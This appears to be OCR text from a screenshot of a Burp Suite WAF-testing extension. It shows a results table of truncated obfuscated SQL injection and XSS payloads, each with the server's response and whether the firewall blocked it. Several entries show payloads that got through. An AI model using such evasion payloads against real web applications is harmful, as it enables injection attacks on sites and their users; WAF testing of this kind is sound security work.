 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts xssValidator Logger++ What The WAF?!
Target Result Readme
# Blocked Wordlist Payload HTTP Request WTW Comment
93 obfus-sqli SELECT unhex(414141) HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
94 obfus-sqli SELECT 0x414141 HTTP/1.1 200 OKSet-Cookie: JSESSIONID=3D3B4EADBBD2... , DB: false, CM: false, BM: false, XM: false, LM: false
95 obfus-sqli SELECT 'A' <=> 'Ã▯', 'Ã©' = 'E'... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=2FBDC4B81BDC... , DB: false, CM: false, BM: false, XM: false, LM: false
96 obfus-sqli SELECT '\x41\x41\x41' HTTP/1.1 200 OKSet-Cookie: JSESSIONID=E2EE1AACDDAF5... , DB: false, CM: false, BM: false, XM: false, LM: false
97 obfus-sqli SELECT "fo""o"; HTTP/1.1 200 OKSet-Cookie: JSESSIONID=B717FB54A9D71... , DB: false, CM: false, BM: false, XM: false, LM: false
98 obfus-sqli SELECT 'foobar' = 'foo' + /* fo... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=F39CCC7A51917... , DB: false, CM: false, BM: false, XM: false, LM: false
99 obfus-sqli SELECT(extractvalue(0x3C613E... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=454020BCA4874... , DB: false, CM: false, BM: false, XM: false, LM: false
100 obfus-sqli SELECT UpdateXML('<script x=... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
101 obfus-sqli seL/*ect 0 */e/**/Ct-- /**/1 HTTP/1.1 200 OKSet-Cookie: JSESSIONID=F14BEA3234453... , DB: false, CM: false, BM: false, XM: false, LM: false
102 obfus-sqli S/**/ELECT(-- HTTP/1.1 200 OKSet-Cookie: JSESSIONID=788367F372F44... , DB: false, CM: false, BM: false, XM: false, LM: false
103 obfus-sqli SELECT@:=/*!00000UNHEX(*//*... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=E3A0C2E20246C... , DB: false, CM: false, BM: false, XM: false, LM: false
104 obfus-sqli SELECT@:=/*!111111||1*/ HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
105 obfus-sqli SELECT UpdateXML(concat(0x3... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
106 obfus-xss ![CDATA[><img src="x" onerro... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
107 obfus-xss !--><img src="x" onerror="ale... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
108 obfus-xss !----><img src="x" onerror="al... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
109 obfus-xss 1;><x:!Âµ!:x\/style='b&#x5c;6... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
110 obfus-xss <L:Âµ onclick=alert(1)>click m... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
111 obfus-xss ."><img/ \/\Âµ src=x onerror... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
112 obfus-xss "><img/ \/\Âµ/src=x onerror=a... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
113 obfus-xss "><img/\/\Âµ/src=x onerror=a... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
114 obfus-xss "><img/ \/\Âµ/""src=x onerror... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
115 obfus-xss "><img/\/\Âµ/""src=x onerror... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
116 obfus-xss <img/x="/\'"'src='x'"'/\"onerror... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
117 obfus-xss /\%20src=%17y%17''onerror=... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
118 obfus-xss " type=image src=1 onerror=a... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
119 obfus-xss <a:b:c xmlns:a xmlns:b onmou... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
120 obfus-xss '-= \a expr\65 ss/*\&#x2a/ion(... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=890FE7B163A45... , DB: false, CM: false, BM: false, XM: false, LM: false
121 obfus-xss javascript:'\x3cimg src\x3dx on... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
122 obfus-xss ):<!--[if IE 8]><p>Welcome to I... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=5BF91CF808560... , DB: false, CM: false, BM: false, XM: false, LM: false
123 obfus-xss :@media tty { i{content:"\";/*" ... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
124 obfus-xss <!--[if<img src=x onerror=aler... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
125 obfus-xss <!--[if true]><script>alert('IE');... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
126 obfus-xss "java'.$chr.'script:alert('.$i.')" HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
127 obfus-xss " j&#x61vasc ri&#10pt: //%0&... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=5E553963B0AB5... , DB: false, CM: false, BM: false, XM: false, LM: false
128 obfus-xss "al&#000101rt&#8233 //*&#0... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=817CF708C7CC... , DB: false, CM: false, BM: false, XM: false, LM: false
129 obfus-xss .docum%65nt.dom\x&#x0032;... HTTP/1.1 200 OKSet-Cookie: JSESSIONID=6DCC770AE6334... , DB: false, CM: false, BM: false, XM: false, LM: false
130 obfus-xss try {eval('&#92x25252525252... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false
131 obfus-xss display:block;position:absolute... HTTP/1.1 302 object movedLocation: /errorpage_adom/roo... , DB: true, CM: true, BM: false, XM: false, LM: false